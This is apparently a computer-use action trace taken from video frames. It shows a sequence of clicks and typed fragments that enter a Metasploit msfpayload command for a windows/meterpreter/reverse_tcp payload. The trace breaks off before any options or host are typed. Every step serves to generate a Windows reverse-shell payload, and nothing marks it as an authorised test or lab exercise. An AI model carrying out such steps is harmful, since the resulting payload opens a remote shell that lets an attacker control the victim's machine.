
- Type /opt/metasploit/msf3/msfpayload with the windows/meterpreter/reverse_tcp payload
left_click(184, 13)

type("/")

type("opt/m")

type("etasploit/")

type("msf3/")

type("msf")

type("pa")

type("yload")

type("w")

type("indows")

type("/met")

type("erpreter")

type("/")
